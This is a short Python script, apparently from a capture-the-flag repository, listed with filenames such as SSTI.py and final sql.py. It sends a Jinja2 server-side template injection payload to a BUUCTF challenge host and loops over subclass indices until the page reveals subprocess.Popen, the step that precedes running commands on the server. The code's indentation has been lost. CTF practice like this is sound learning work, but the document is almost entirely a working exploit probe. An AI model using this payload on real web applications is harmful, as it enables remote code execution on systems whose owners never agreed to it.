 buu final sql.py 成绩查询君.py guess.py html.html SSTI.py
import requests
for i in range(1,1000):
payload="http://6d411d70-fcaa-4810-a843-a38c260e959e.node3.buuoj.cn/?search={{[].__class__.__bases__[0].__subclasses__()[%s]}}"%i
r=requests.get(url=payload).text
if 'subprocess.Popen' in r:
print(i)
break
else:
print('no')